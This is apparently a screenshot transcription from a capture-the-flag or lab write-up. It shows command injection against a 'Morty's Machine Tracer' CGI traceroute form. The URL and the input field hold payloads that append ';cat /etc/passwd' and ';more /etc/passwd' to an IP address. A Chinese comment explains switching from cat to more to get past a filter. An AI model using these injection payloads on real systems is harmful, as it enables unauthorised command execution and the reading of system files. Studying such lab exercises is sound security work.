 192.168.1.110/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bcat+%2Fetc%2Fpasswd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Fo
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;more /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.018 ms 0.150 ms 0.096 ms
这只猫是用cat命令回显的结果（非我们想
要的），被拦截了；所以改用more